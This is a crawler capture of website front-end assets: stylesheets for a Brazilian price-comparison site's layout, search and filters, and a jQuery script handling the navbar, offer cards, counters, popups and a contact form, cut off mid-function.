    -webkit-align-items: center;
    align-items: center;
}

.slider-3 .card a:hover {

	color: #eb1212;
}

.slider-3 .card-links {
    margin-top: 10px;
}


.slider-3 .card-title {
    margin-top: 20px;
    font-size: 13px;
    padding: 0 2px 0 2px;
}


.slider-3 .card-body {
    display: contents;

}

.slider-3 .card .preco {
    font-size: 18px;
    font-weight: bold;
    color: #eb1212;
}

.slider-3 .endereco {
    padding: 0 2px 0 2px;
}

.slider-3 .card a {
    text-decoration: none;
    color: #20211c;

}

.inclusao {
    margin-left: 10px;
}

.fa-clock {
    display: inline-flex !important;
}



/************************/
/*     11. Download     */
/************************/
.basic-4 {
	padding-top: 6.5rem;
    padding-bottom: 6.75rem;
    background-color: #f1f1f1;
	/* background: url('../images/download-background.jpg') center center no-repeat; */
	background-size: cover;
}

.basic-4 .text-container {
	margin-bottom: 3.5rem;
	text-align: center;
}

.basic-4 h2 {
	margin-bottom: 1.25rem;
}

.basic-4 .p-large {
	margin-bottom: 1.75rem;
}

.basic-4 .btn-solid-lg {
	margin-right: 0.5rem;
	margin-bottom: 1.25rem;
}


/**************************/
/*     12. Statistics     */
/**************************/
.counter {
	padding-top: 6.5rem;
	padding-bottom: 5.375rem;
	background-color: #262431;
	text-align: center;
}

.counter #counter .cell {
	display: inline-block;
	width: 6.25rem;
	margin-right: 1rem;
	margin-left: 1rem;
	margin-bottom: 2rem;
}

.counter #counter .counter-value {
	color: #f1f1f8;
	font: 700 3.5rem/4.25rem "Montserrat", sans-serif;
	vertical-align: middle;
}

.counter #counter .counter-info {
	margin-bottom: 0;
	color: #00c9db;
	font: 400 0.875rem/1.25rem "Open Sans", sans-serif;
	vertical-align: middle;
}


/***********************/
/*     13. Contact     */
/***********************/
.form {
	padding-top: 6.25rem;
    padding-bottom: 5.625rem;
    background-color: #DCDCDC;
	/* background: url('../images/contact-background.jpg') center bottom no-repeat; */
	background-size: cover;
}

.form h2 {
	margin-bottom: 1.125rem;
	text-align: center;
}

.form .list-unstyled {
	margin-bottom: 3.75rem;
	font-size: 1rem;
	line-height: 1.5rem;
	text-align: center;
}

.form .list-unstyled .fas,
.form .list-unstyled .fab {
	margin-right: 0.5rem;
	font-size: 0.875rem;
	color: #eb1212;
}

.form .list-unstyled .fa-phone {
	vertical-align: 3%;
}

#contactForm {
    margin-top: 40px;
}

#contactForm a:hover {
    color: #eb1212;
}

/* SUBPESQUISAS */

.subpesquisas {
    margin-top: 10rem;
}

#subpesquisa-title {
    margin-bottom: 40px;
    text-align: center;
}

.container-table {
    /* margin: 0 10px 0 10px; */
    margin-bottom: 40px;
}

.container-table h1, .container-table h2, .container-table h3, .container-table p,  .descricao-subpesquisa, .descricao-subpesquisa h1, .container-table font {
    font-weight: normal;
    font-size: 16px;
    font: 400 0.875rem/1.375rem, "Arial", "Open Sans", sans-serif;
}

font {

    font-weight: normal;
    font-size: 16px;
    font: 400 0.875rem/1.375rem, "Arial", "Open Sans", sans-serif;

}

.table img {
    width: 115px;
}

.subpesquisa-table th {
    font-size: 16px;
}

.subpesquisa-table a:hover {
    color: #eb1212;
}

#subpesquisa-title h3 {
    text-transform: uppercase;
}


/**********************/
/*     14. Footer     */
/**********************/
.footer {
	padding-top: 5rem;
	/*background-color: rgba(235, 18, 18, 0.8);*/
	background-color: #383838;
}

.footer, .footer p, .footer h4, .footer a {
	color: #fff;
}

.footer a {

	text-decoration: none;

}

.footer a:hover {
	text-decoration: underline;
}


.footer .footer-col {
	margin-bottom: 2.25rem;
}

.footer h4 {
	margin-bottom: 1rem;
}

.footer .list-unstyled .fas {
	color: #eb1212;
	font-size: 0.5rem;
	line-height: 1.375rem;
}

.footer .list-unstyled .media-body {
	margin-left: 0.625rem;
}

.footer .fa-stack {
	margin-bottom: 0.75rem;
	margin-right: 0.5rem;
	font-size: 1.5rem;
}

.footer .fa-stack .fa-stack-1x {
    color: #262431;
	transition: all 0.2s ease;
}

.footer .fa-stack .fa-stack-2x {
	color: #f1f1f8;
	transition: all 0.2s ease;
}

.footer .fa-stack:hover .fa-stack-1x {
	color: #f1f1f8;
}

.footer .fa-stack:hover .fa-stack-2x {
    color: #eb1212;
}

#aviso-title {
    font-weight: bold;
    text-decoration: underline;
    font-size: 14px;

}

#aviso-body {
    text-align: justify;
}


/*************************/
/*     15. Copyright     */
/*************************/
.copyright {
	padding-top: 3rem;
	padding-bottom: 0.5rem;
	text-align: center;
	border-top: solid 1px #fff;
	margin-top: 2rem;
}

.copyright .disclaimer .p-small  {
	color: #f1f1f8;
	opacity: 0.6;
}


/**********************************/
/*     16. Back To Top Button     */
/**********************************/
a.back-to-top {
	position: fixed;
	z-index: 999;
    /*right: 0.75rem;*/
    right: 2rem;
	bottom: 0.75rem;
	display: none;
	width: 2.625rem;
	height: 2.625rem;
	border-radius: 1.875rem;
	background: #eb1212 url("../images/icons/up-arrow.png") no-repeat center 47%;
	background-size: 1.125rem 1.125rem;
	text-indent: -9999px;
}

a:hover.back-to-top {
	background-color: #e74c3c;
}


/***************************/
/*     17. Extra Pages     */
/***************************/
.ex-header {
	padding-top: 8rem;
	padding-bottom: 5rem;
	/* background: linear-gradient(to bottom right, #2c1a7e, #5557db); */
	text-align: center;
}

.ex-basic-1 {
	padding-top: 2rem;
	padding-bottom: 0.875rem;
	background-color: #f1f1f1;
}

.ex-basic-1 .breadcrumbs {
	margin-bottom: 1.125rem;
}

.ex-basic-1 .breadcrumbs .fa {
	margin-right: 0.5rem;
	margin-left: 0.625rem;
}

.ex-basic-2 {
	padding-top: 4.75rem;
	padding-bottom: 4rem;
	/* background-color: #262431; */
}

.ex-basic-2 h3 {
	margin-bottom: 1rem;
}

.ex-basic-2 .text-container {
	margin-bottom: 3.625rem;
}

.ex-basic-2 .text-container.last {
	margin-bottom: 0;
}

.ex-basic-2 .list-unstyled .fas {
	color: #00c9db;
	font-size: 0.5rem;
	line-height: 1.375rem;
}

.ex-basic-2 .list-unstyled .media-body {
	margin-left: 0.625rem;
}

.ex-basic-2 .btn-outline-reg {
	margin-top: 1.75rem;
}

.ex-basic-2 .image-container-large {
	margin-bottom: 4rem;
}

.ex-basic-2 .image-container-large img {
	border-radius: 0.25rem;
}

.ex-basic-2 .image-container-small img {
	border-radius: 0.25rem;
}

.ex-basic-2 .text-container.dark-bg {
	padding: 1.625rem 1.5rem 0.75rem 2rem;
	background-color: #f9fafc;
}

.fa-percent {
    margin-right: 0.5rem;
	margin-left: 0.625rem;
}


/*****************************/
/*     18. Media Queries     */
/*****************************/
/* Min-width width 768px */
@media (min-width: 768px) {

	/* General Styles */
	.p-heading {
		width: 85%;
		margin-right: auto;
		margin-left: auto;
	}

	h1 {
		font: 700 3.25rem/3.75rem "Montserrat", sans-serif;
	}
	/* end of general styles */


	/* Navigation */
	.navbar-custom {
		padding: 2.125rem 1.5rem 2.125rem 2rem;
		box-shadow: none;
        background: #f1f1f1;
	}

	.navbar-custom .navbar-brand.logo-text {
		color: #fff;
	}

	.navbar-custom .navbar-nav {
		margin-top: 0;
	}

	.navbar-custom .nav-item .nav-link {
		padding: 0.25rem 0.75rem 0.25rem 0.75rem;
		color: #000;
	}

	.navbar-custom .nav-item .nav-link:hover,
	.navbar-custom .nav-item .nav-link.active {
		color: #eb1212;
	}

	.navbar-custom.top-nav-collapse {
        padding: 0.5rem 1.5rem 0.5rem 2rem;
		box-shadow: 0 0.0625rem 0.375rem 0 rgba(0, 0, 0, 0.1);
		background-color: #f1f1f1;
	}

	.navbar-custom.top-nav-collapse .navbar-brand.logo-text {
		color: #fff;
	}

	.navbar-custom.top-nav-collapse .nav-item .nav-link {
		color: #000;
	}

	.navbar-custom.top-nav-collapse .nav-item .nav-link:hover,
	.navbar-custom.top-nav-collapse .nav-item .nav-link.active {
		color: #eb1212;
	}

	.navbar-custom .dropdown-menu {
		box-shadow: 0 0.25rem 0.375rem 0 rgba(0, 0, 0, 0.03);
	}

	.navbar-custom .dropdown-item {
		padding-top: 0.25rem;
		padding-bottom: 0.25rem;
	}

	.navbar-custom .dropdown-items-divide-hr {
		width: 84%;
	}
	/* end of navigation */


	/* Header */
	.header .header-content {
		padding-top: 11rem;
	}
	/* end of header */


	/* Testimonials */
	.slider-1 .swiper-button-prev {
		left: 1rem;
		width: 1.375rem;
		background-size: 1.375rem 2.125rem;
	}

	.slider-1 .swiper-button-next {
		right: 1rem;
		width: 1.375rem;
		background-size: 1.375rem 2.125rem;
	}
	/* end of testimonials */


    /* Features */

    #tabs-links {
        margin-top: 40px;

    }

	.tabs .card .card-icon {
		width: 4.5rem;
		height: 4.5rem;
	}

	.tabs .card .card-icon .fas,
	.tabs .card .card-icon .far {
		font-size: 2.25rem;
		line-height: 4.5rem;
	}

	.tabs #tab-1 .card.left-pane .text-wrapper {
		width: 85%;
	}

	.tabs #tab-2 img {
		margin-bottom: 0;
	}

	.tabs #tab-2 .text-area {
		margin-top: 0;
	}

	.tabs #tab-2 .icon-cards-area .card {
		display: inline-block;
		width: 44%;
		margin-right: 2.5rem;
		vertical-align: top;
	}

	.tabs #tab-2 div.card:nth-child(2n+2) {
		margin-right: 0;
	}

	.tabs #tab-3 .text-area {
		margin-bottom: 0;
	}

	.tabs #tab-3 .icon-cards-area .card {
		display: inline-block;
		width: 44%;
		margin-right: 2.5rem;
		vertical-align: top;
	}

	.tabs #tab-3 div.card:nth-child(2n+2) {
		margin-right: 0;
	}

	.tabs #tab-3 img {
		margin-bottom: 0;
	}
	/* end of features */


	/* Details Lightboxes */
	.lightbox-basic {
		padding: 3rem 3rem;
	}
	/* end of details lightboxes */


	/* Screenshots */
	.slider-2 .slider-container h5{
        font-size: 14px;
    }

	.slider-2 .swiper-button-prev {
		width: 1.375rem;
		background-size: 1.375rem 2.125rem;
	}

	.slider-2 .swiper-button-next {
		width: 1.375rem;
		background-size: 1.375rem 2.125rem;
	}
	/* end of screenshots */


    /* Contact */
    .contato-a {
        text-decoration: none;
        color: #20211c;
    }

    .contato-a:hover {
        color: #eb1212;
    }

	.form .list-unstyled li {
		display: inline-block;
		margin-right: 0.5rem;
		margin-left: 0.5rem;
	}

	.form .list-unstyled .address {
		display: block;
	}
	/* end of contact */


	/* Extra Pages */
	.ex-header {
		padding-top: 11rem;
		padding-bottom: 9rem;
	}

	.ex-basic-2 .text-container.dark {
		padding: 2.5rem 3rem 2rem 3rem;
	}

	.ex-basic-2 .text-container.column {
		width: 90%;
		margin-right: auto;
		margin-left: auto;
	}
	/* end of extra pages */
}
/* end of min-width width 768px */


/* Min-width width 992px */
@media (min-width: 992px) {

	/* Navigation */
	.navbar-custom .social-icons {
		display: block;
		margin-left: 0.5rem;
	}

	.navbar-custom .fa-stack {
		margin-bottom: 0.1875rem;
		margin-left: 0.375rem;
		font-size: 0.75rem;
	}

	.navbar-custom .fa-stack-2x {
		color: #00c9db;
		transition: all 0.2s ease;
	}

	.navbar-custom .fa-stack-1x {
		color: #fff;
		transition: all 0.2s ease;
	}

	.navbar-custom .fa-stack:hover .fa-stack-2x {
		color: #fff;
	}

	.navbar-custom .fa-stack:hover .fa-stack-1x {
		color: #00c9db;
	}
	/* end of navigation */


	/* General Styles */
	.p-heading {
		width: 65%;
	}
	/* end of general styles */


	/* Header */
	.header .header-content {
		padding-top: 13rem;
		padding-bottom: 10rem;
		text-align: left;
	}

	.header .text-container {
		margin-top: 6.5rem;
	}
	/* end of header */


	/* Features */
	.tabs .card-body {
		padding: 1rem 0 1.5rem 0;
	}

	.tabs #tab-1 .card.left-pane {
		text-align: right;
	}

	.tabs #tab-1 .card.left-pane .text-wrapper,
	.tabs #tab-1 .card.right-pane .text-wrapper {
		width: 68%;
	}

	.tabs #tab-1 .card.left-pane .card-icon {
		float: none;
		margin-right: 0;
		margin-left: 1rem;
	}

	.tabs #tab-1 img {
		margin-top: 0;
		margin-bottom: 0;
	}

	.tabs #tab-2 .icon-cards-area {
		margin-top: 2.25rem;
	}

	.tabs #tab-2 .icon-cards-area .card {
		width: 45%;
		margin-right: 3.5rem;
	}

	.tabs #tab-2 .icon-cards-area .card p {
		margin-bottom: 0.5rem;
	}

	.tabs #tab-3 .icon-cards-area .card {
		width: 45%;
		margin-right: 3.5rem;
	}

	.tabs #tab-3 .icon-cards-area .card p {
		margin-bottom: 0.5rem;
	}
	/* end of features */


	/* Video */
	.basic-1 .image-container {
		max-width: 53.125rem;
		margin-right: auto;
		margin-left: auto;
	}
	/* end of video */


	/* Details 1 */
	.basic-2 img {
		margin-bottom: 0;
	}

	.basic-2 .text-container {
		margin-top: 2.625rem;
	}
	/* end of details 1 */


	/* Details 2 */
	.basic-3 .text-container {
		margin-top: 2.5rem;
		margin-bottom: 0;
	}
	/* end of details 2 */


	/* Details Lightboxes */
	.lightbox-basic img {
		margin-bottom: 0;
		margin-left: 0;
	}

	.lightbox-basic h3 {
		margin-top: 0.25rem;
	}
	/* end of details lightboxes */


	/* Screenshots */
	.slider-2 .swiper-container {
		width: 92%;
	}
	/* end of screenshots */


	/* Download */
	.basic-4 {
		padding-top: 6.75rem;
	}

	.basic-4 .text-container {
		margin-top: 7rem;
		margin-bottom: 0;
		text-align: left;
	}
	/* end of download */


	/* Statistics */
	.counter {
		padding-top: 6rem;
		padding-bottom: 4.5rem;
	}

	.counter #counter .cell {
		width: 8rem;
		margin-right: 2.5rem;
		margin-left: 2.5rem;
	}

	.counter #counter .counter-value {
		font: 700 4.25rem/4.5rem "Montserrat", sans-serif;
	}
	/* end of statistics */


	/* Extra Pages */
	.ex-header h1 {
		width: 80%;
		margin-right: auto;
		margin-left: auto;
	}

	.ex-basic-2 {
		padding-bottom: 5rem;
	}

	.ex-basic-2 .text-container.column {
		margin-bottom: 0;
	}
	/* end of extra pages */
}
/* end of min-width width 992px */


/* Min-width width 1200px */
@media (min-width: 1200px) {

	/* Navigation */
	.navbar-custom {
		padding: 2.125rem 5rem 2.125rem 5rem;
	}

	.navbar-custom.top-nav-collapse {
        padding: 0.5rem 5rem 0.5rem 5rem;
	}
	/* end of navigation */


	/* General Styles */
	.p-heading {
		width: 44%;
	}
	/* end of general styles */


	/* Header */
	.header .text-container {
		margin-top: 7.5rem;
		margin-left: 2.5rem;
	}

	.header .image-container {
		margin-left: 3rem;
	}
	/* end of header */


	/* Features */
	.tabs {
		padding-bottom: 6.5rem;
	}

	.tabs #tab-1 .card.first {
		margin-top: 4.25rem;
	}

	.tabs #tab-1 .card {
		margin-bottom: 0.75rem;
	}

	.tabs #tab-1 .card.left-pane .text-wrapper,
	.tabs #tab-1 .card.right-pane .text-wrapper {
		width: 73%;
	}

	.tabs #tab-1 img {
		margin-top: 0;
	}

	.tabs #tab-2 .container {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.tabs #tab-2 .text-area {
		margin-top: 1.5rem;
		margin-right: 1rem;
		margin-left: 1rem;
	}

	.tabs #tab-2 .icon-cards-area {
		margin-right: 1rem;
		margin-left: 1rem;
	}

	.tabs #tab-2 .icon-cards-area .card {
		margin-right: 3.875rem;
	}

	.tabs #tab-3 .container {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.tabs #tab-3 .icon-cards-area {
		margin-top: 2rem;
		margin-left: 1rem;
	}

	.tabs #tab-3 .icon-cards-area .card {
		margin-right: 3.875rem;
	}

	.tabs #tab-3 .text-area {
		margin-right: 1.5rem;
		margin-left: 1rem;
	}
	/* end of features */


	/* Details 1 */
	.basic-2 .text-container {
		margin-top: 4.5rem;
		margin-left: 4rem;
		margin-right: 1.5rem;
	}
	/* end of details 1 */


	/* Details 2 */
	.basic-3 .text-container {
		margin-top: 4.5rem;
		margin-right: 3.5rem;
		margin-left: 2rem;
	}
	/* end of details 2 */


	/* Download */
	.basic-4 .text-container {
		margin-top: 11rem;
	}

	.basic-4 .image-container {
		margin-left: 3rem;
	}
	/* end of download */


	/* Footer */
	.footer .footer-col {
		width: 90%;
	}

	.footer .footer-col.middle {
		margin-right: auto;
		margin-left: auto;
	}

	.footer .footer-col.last {
		margin-right: 0;
		margin-left: auto;
	}
	/* end of footer */


	/* Extra Pages */
	.ex-header h1 {
		width: 60%;
		margin-right: auto;
		margin-left: auto;
	}

	.ex-basic-2 .form-container {
		margin-left: 1.75rem;
	}

	.ex-basic-2 .image-container-small {
		margin-left: 1.75rem;
	}
	/* end of extra pages */
}
/* end of min-width width 1200px */

/*************************/
/*     19. Disclaimer     */
/*************************/
.disclaimer {
	padding-top: 1rem;
	padding-bottom: 0.5rem;
	text-align: center;
}


/*SIDEBAR*/

.pesquisas {
	padding-top: 10rem;
	padding-bottom: 2rem;
	color: black;
}

.banner {

    background-color: transparent;

}

#banner-horizontal-home {
	padding-top: 8.8rem;

}

#banner-horizontal-combustivel {
    margin-top: 20px;
}

.banner img {

	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	margin-bottom: 10px;
}

.modal-title {
	color: #000;
}

.modal-body  {
	padding-top: 30px;
}

.modal-body ul {
	list-style: none;
}

.modal-body ul li {
	margin-top: 6px;
	padding-top: 6px;
}

.modal-body li a {
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
}

.modal-body li a:hover {
	color: #eb1212;
}

/* SEARCH */

#search {
    margin-left: 70px;
    width: 200px;
}

input {
	outline: none;
}

input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}


input[type=search] {
    background: #fafafa url(../images/icons/search.png) no-repeat 9px center;
	border: solid 1px #ccc;
	padding: 9px 10px 9px 32px;
    width: 20px;
    height: 20px;

	-webkit-border-radius: 10em;
	-moz-border-radius: 10em;
	border-radius: 10em;

	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s;
}
input[type=search]:focus {
	width: 130px;
	background-color: #fff;
	/* border-color: #eb1212; */

	-webkit-box-shadow: 0 0 5px rgba(109,207,246,.5);
	-moz-box-shadow: 0 0 5px rgba(109,207,246,.5);
	box-shadow: 0 0 5px rgba(109,207,246,.5);
}

input::placeholder {
    margin-left: 20px;
}


input:-moz-placeholder {
	color: #999;
}
input::-webkit-input-placeholder {
	color: #999;
}

/* Demo 2 */
#search input[type=search] {
	width: 17px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}

@media screen and (max-width: 414px) {
    #search input[type=search] {
        width: 200px;
        position: relative;
        left: -70px;
        padding-left: 10px;
        color: transparent;
        cursor: pointer;
    }

    #search input[type=search]:focus {
        width: 200px !important;
    }
}
#search input[type=search]:hover {
	background-color: #fff;
}
#search input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
#search  input:-moz-placeholder {
	color: transparent;
}
#search  input::-webkit-input-placeholder {
	color: transparent;
}

/* .search {
	margin-left: 20px;
	max-width: 250px;

}

.searchbar{
margin-bottom: auto;
margin-top: auto;
height: 40px;
background-color: #353b48;
border-radius: 30px;
padding: 4px;

}

.search_input{
color: white;
border: 0;
outline: 0;
background: none;
width: 0;
caret-color:transparent;
line-height: 30px;
transition: width 0.4s linear;
}

.searchbar:hover > .search_input{
padding: 0 20px;
width: 140px;
caret-color:red;
transition: width 0.4s linear;
}

.search_input:focus {
    padding: 0 20px;
    width: 140px;
    caret-color:red;
    transition: width 0.4s linear;
}


.searchbar:hover > .search_icon {
background: white;
color: #e74c3c;

}

.search_input::placeholder {
    color: white;
}

.search_icon{
height: 30px;
width: 30px;
float: right;
display: flex;
justify-content: center;
align-items: center;
border-radius: 100%;
color:white;
}

div.container.search.h-100 {
	justify-content: center;
} */

.content-container {
	padding: 20px;
}


/* FILTROS DA PAGINA DE PESQUISA */


#filter {
	margin-top: 3rem;
	margin-left: 8px;
	background-color: rgb(54,88,151);
	width: 180px;
	padding-top: 5px;
	padding-bottom: 5px;

}

#filter h5 {

	text-align: center;
	color: #fff;
	margin: 0 auto;
	font-size: 15px;
}

.filters {
	padding: 20px;

}

.filters-options:hover, .filters-options label:hover {
    cursor: pointer;
}

.filters-options label {
    width: 100%;
}


.select-filter {
    background-color: #535450;
    color: white;
    background-image: url(../images/icons/fechar.png);
    background-repeat: no-repeat;
    background-position: 5px center;
    background-size: 12px;
    padding-left: 20px;
    width: 176px;
    margin-bottom: 3px;
    font-size: 11px;
}

.filters a {
	text-decoration: none;
	color: #428bca;
}

.filters a:hover {
	text-decoration: underline;
	color: #2c1a7e;
	cursor: pointer;
}

.filter-title {
	background-color: #da0000;
	width: 180px;
	padding-top: 5px;
	padding-bottom: 5px;
	margin-bottom: 10px;
}

.filter-title h5 {
	color: #fff;
	text-align: center;
	margin: 0 auto;
	font-size: 15px;
}

.filters ul{
	list-style: none;
	padding-left: 2px;
}

.filters span {
	font-size: 12px;
	margin: 5px;
}

.checkbox-filtro-pesquisas {
	display: none;
}

.none {
	display: none;
}

/* TABELA DA PAGINA DE PESQUISA */

#pesquisa-title h3 {
    text-align: center;
}

#pesquisa-title {
  margin-top: 40px
}

.descricao-title {
    background-color: #DCDCDC;
    /* width: fit-content; */
    margin: 0 auto;
    color: #000;
    padding: 10px;
    border: 1px solid #A9A9A9;
    text-align: center;
    margin-top: 40px;
}

.descricao-title font, .descricao-title b {
    color: #000;
    font-weight: normal;
    font-size: 14px !important;
}

#descricao-title-pesquisa a {
    display: none;
}

.descricao-title h1, #descricao-title p {
    font-size: 16px;
    font-weight: normal;

}

#loading-pesquisas {
    margin-top: 40px;
}

#gera-tabela {
    margin-top: 30px;
}

#infoEmpresa {
    margin-top: 20px;
    display: grid;
}

#infoEmpresa p{
    font-size: 12px;
    text-align: left;
    margin-left: 10px;
}

#infoEmpresa a:hover {
    color: #eb1212;
}

#siteEmpresa a {
    font-size: 14px;
}

p.ver-info {
    font-size: 12px !important;
    text-decoration: underline;
    color:#007bff;
    margin-left: 10px;
}

p.ver-info:hover, p.ver-info:hover {
    cursor: pointer;
}

.container-info {
    display: inline-flex;
    margin: 5px;
    width: 180px;
}

#precos-atualizados p {
    color: darkgray;
}

.fa-print {
    margin-left: 20px;
}

.tabela {
	margin-bottom: 20px;
}

.tabela table {
	margin-top: 20px;

}

.column-table {
	width: 7rem;
	text-align: center;
}

.tabela table td {
	text-align: center;
}

.table thead th {
    vertical-align: middle;
}

.table th, .table td {
	vertical-align: middle;
}

.loading img {

    display: block;
    margin-left: auto;
    margin-right: auto
}

/* Deixa o banner responsivo */

@media (max-width:742px) {
	.banner img {
        width: 500px;
    }
}

@media (max-width: 516px) {
    .banner img {
        width: 280px;
    }
}

@media (max-width: 300px) {
    .banner img {
        width: 150px;
    }
}

.termos-uso p, .termos-uso h5 {

    font-size: 14px;
    text-align: justify;
}











.container-layout {
	margin-top: 200px;
	margin-right: auto;
	margin-left: auto;
	width: 100%;
}

.card-footer {
	background-color: none;
	border-top: none;
}
.ads-container {
	margin-top: 50px;
}

#table_pesquisas {
	margin-top: 70px
}

--- FILE ---
content_type: text/css
request_url: https://comoferta.com/public/assets/css/oferta.css
body_size: 230
content:

.call-to-action-buy {
  width: 100%;
  background-color: #e7232f; 
  height: 45px;
}

.call-to-action-buy a {
  text-decoration: none;
}

.call-to-action-buy img {
  width: 25px;
  color: #fff;
}

.call-to-action-buy div {
  padding: 5px;
  font-weight: bold;
  color: #fff;
}

.call-to-action-whatsapp {
  width: 100%;
  background-color: #35da23; 
  height: 45px;
}

.call-to-action-whatsapp a {
  text-decoration: none;
}

.btn-oferta {
  font-weight: 400;
  font-size: .8571em;
  line-height: 1.35em;
  text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://mercadomineiro.com.br/assets/js/scripts.js
body_size: 4075
content:

(function ($) {
    "use strict";

    // $.ajaxSetup({
    //     headers: {
    //         "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
    //     }
    // });

    /* Preloader */
    $(window).on("load", function () {
        var preloaderFadeOutTime = 500;
        function hidePreloader() {
            var preloader = $(".spinner-wrapper");
            setTimeout(function () {
                preloader.fadeOut(preloaderFadeOutTime);
            }, 500);
        }
        hidePreloader();
    });

    /* Navbar Scripts */
    // jQuery to collapse the navbar on scroll
    $(window).on("scroll load", function () {
        if ($(".navbar").offset().top > 20) {
            $(".fixed-top").addClass("top-nav-collapse");
        } else {
            $(".fixed-top").removeClass("top-nav-collapse");
        }
    });

    $(window).on("load", function () {

        var url = window.location.pathname;

        if (url == "/")
            getLocation();

        $(".navbar-nav li a").removeClass("active");
        $("#home").addClass("active");

        $('.card-details').on('click', function () {
            var id = $(this).attr('id');

            console.log(id);

            //var img = $("#oferta-img-" + id);

            $('#card-image').attr("src", $("#oferta-img-" + id).attr("src"));

            $('#details h3').html($("#oferta-titulo-" + id).text());
            $('#details-p1').html($("#oferta-loja-nome-" + id).text())
            
            $('#details-p2').html($("#oferta-loja-endereco-" + id).text());
            $('#details-p2').html($("#oferta-preco-" + id).text())
            $('#details-p3').html($("#oferta-inclusao-" + id).text())
        });
    });



    function getLocation() {

        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function (position) {
                
            }, function () {
                $.ajax({
                    method: "POST",
                    url: "https://geoip-db.com/json/",
                    success: function (data) {
                        console.log('Coordenadas pelo ip');

                    },
                    error: function (data) {
                        
                    }
                });

            });
        } else {
            console.log("Geolocation is not supported by this browser.");
        }
    }

    $(window).on("resize", function () {

        if ($(window).width() < 814) {

            $('#card-01').addClass('none');
            $('#card-02').addClass('none');
            $('#card-04').addClass('none');
            $('#card-05').addClass('none');
            $('#card-10').addClass('none');
            $('#card-11').addClass('none');
        }

        if ($(window).width() >= 814) {

            $('#card-01').removeClass('none');
            $('#card-02').removeClass('none');
            $('#card-04').removeClass('none');
            $('#card-05').removeClass('none');
            $('#card-10').removeClass('none');
            $('#card-11').removeClass('none');
        }

    });

    $(".navbar-nav li a").on("click", function () {
        $("#home").removeClass("active");
    });

    $(".modal button").on("click", function () {
        $(".navbar-nav li a").removeClass("active");
        $("#pesquisas").addClass("active");
    });

    $('#pesquisas').on('click', function () {
        $('#pesquisasModal').modal('show');
    });

    // jQuery for page scrolling feature - requires jQuery Easing plugin
    $(function () {
        $(document).on("click", "a.back-to-top", function (event) {
            var $anchor = $(this);
            $("html, body")
                .stop()
                .animate(
                    {
                        scrollTop: $($anchor.attr("href")).offset().top
                    },
                    600,
                    "easeInOutExpo"
                );
            event.preventDefault();
        });
    });

    // closes the responsive menu on menu item click
    $(".navbar-nav li a").on("click", function (event) {
        if (
            !$(this)
                .parent()
                .hasClass("dropdown")
        )
            $(".navbar-collapse").collapse("hide");
    });

    /* Rotating Text - Morphtext */
    $("#js-rotating").Morphext({
        // The [in] animation type. Refer to Animate.css for a list of available animations.
        animation: "fadeIn",
        // An array of phrases to rotate are created based on this separator. Change it if you wish to separate the phrases differently (e.g. So Simple | Very Doge | Much Wow | Such Cool).
        separator: ",",
        // The delay between the changing of each phrase in milliseconds.
        speed: 2000,
        complete: function () {
            // Called after the entrance animation is executed.
        }
    });


    /* Image Slider - Magnific Popup */
    $(".popup-link").magnificPopup({
        removalDelay: 300,
        type: "image",
        callbacks: {
            beforeOpen: function () {
                this.st.image.markup = this.st.image.markup.replace(
                    "mfp-figure",
                    "mfp-figure " + this.st.el.attr("data-effect")
                );
            },
            beforeClose: function () {
                $(".mfp-figure").addClass("fadeOut");
            }
        },
        gallery: {
            enabled: true //enable gallery mode
        }
    });

    /* Lightbox - Magnific Popup */
    $(".popup-with-move-anim").magnificPopup({
        type: "inline",
        fixedContentPos: false /* keep it false to avoid html tag shift with margin-right: 17px */,
        fixedBgPos: true,
        overflowY: "auto",
        closeBtnInside: true,
        preloader: false,
        midClick: true,
        removalDelay: 300,
        mainClass: "my-mfp-slide-bottom"
    });

    /* Counter - CountTo */
    var a = 0;
    $(window).scroll(function () {
        if ($("#counter").length) {
            // checking if CountTo section exists in the page, if not it will not run the script and avoid errors
            var oTop = $("#counter").offset().top - window.innerHeight;
            if (a == 0 && $(window).scrollTop() > oTop) {
                $(".counter-value").each(function () {
                    var $this = $(this),
                        countTo = $this.attr("data-count");
                    $({
                        countNum: $this.text()
                    }).animate(
                        {
                            countNum: countTo
                        },
                        {
                            duration: 2000,
                            easing: "swing",
                            step: function () {
                                $this.text(Math.floor(this.countNum));
                            },
                            complete: function () {
                                $this.text(this.countNum);
                                //alert('finished');
                            }
                        }
                    );
                });
                a = 1;
            }
        }
    });

    /* Move Form Fields Label When User Types */
    // for input and textarea fields
    $("input, textarea").keyup(function () {
        if ($(this).val() != "") {
            $(this).addClass("notEmpty");
        } else {
            $(this).removeClass("notEmpty");
        }
    });

    /* Contact Form */
    $("#contactForm")
        .validator()
        .on("submit", function (event) {
            if (event.isDefaultPrevented()) {
                // handle the invalid form...
                cformError();
                csubmitMSG(false, "Por favor, preencha todos os campos!");
            } else {
                // everything looks good!
                event.preventDefault();
                csubmitForm();
            }
        });

    function csubmitForm() {
        // initiate variables with form content
        var name = $("#cname").val();
        var email = $("#cemail").val();
        var message = $("#cmessage").val();

        $.ajax({
            type: "POST",
            url: "php/contactform-process.php",
            data:
                "name=" +
                name +
                "&email=" +
                email +
                "&message=" +
                message,
            success: function (text) {
                if (text == "success") {
                    cformSuccess();
                } else {
                    cformError();
                    csubmitMSG(false, text);
                }
            }
        });
    }

    function cformSuccess() {
        $("#contactForm")[0].reset();
        csubmitMSG(true, "Mensagem Enviada!");
        $("input").removeClass("notEmpty"); // resets the field label after submission
        $("textarea").removeClass("notEmpty"); // resets the field label after submission
    }

    function cformError() {
        $("#contactForm")
            .removeClass()
            .addClass("shake animated")
            .one(
                "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
                function () {
                    $(this).removeClass();
                }
            );
    }

    function csubmitMSG(valid, msg) {
        if (valid) {
